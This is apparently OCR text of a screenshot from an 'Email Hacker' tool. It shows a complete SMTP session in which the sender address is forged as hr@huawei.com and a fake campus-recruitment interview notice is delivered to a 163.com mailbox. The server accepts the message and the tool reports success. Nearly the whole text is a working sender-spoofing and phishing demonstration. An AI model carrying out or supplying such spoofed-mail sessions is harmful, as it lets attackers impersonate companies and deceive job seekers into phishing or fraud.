 Tr0y
v2.0
E mail H acker
<= 220 163.com Anti-spam GT for Coremail System (163com[20141201])
=> ehlo antispam
<= 250-mail
<= 250-PIPELINING
<= 250-AUTH LOGIN PLAIN
<= 250-AUTH=LOGIN PLAIN
<= 250-coremail 1Uxr2xKj7kG0xkI17xGrU7I0s8FY2U3Uj8Cz28x1UUUUU7Ic2I0Y2UrP1XqqUCa0xDrUUUUj
<= 250-STARTTLS
<= 250-SIZE 73400320
<= 250 8BITMIME
=> mail from:<hr@huawei.com>
<= 250 Mail OK
=> rcpt to:<@163.com>
<= 250 Mail OK
=> data
<= 354 End data with <CR><LF>.<CR><LF>
=> to: @163.com
=> from: hr@huawei.com
=> subject: 完美世界 2019 校园招聘
=>
=> 同学你好
=> 感谢你对完美世界校园招聘的关注，面试时间暂定为 9月20日 下午两点。如有疑问欢迎邮件交流~
=> 在茫茫宇宙中，在浩瀚银河里，有一个可以任你挥洒的世界，大家都抱着纯粹初心背负梦想前行，在这里，
持热爱，把梦想变成现实。在这里，精益求精，定义下一代未知的惊喜！
=> .
<= 250 Mail OK queued as mx1,M8CowAA3wgjMtLFbS4qvYQ--.5903S2 1538372813
[*]success: 1
[!]failed: 0
Have a nice day :)
email_hack [master] ⚡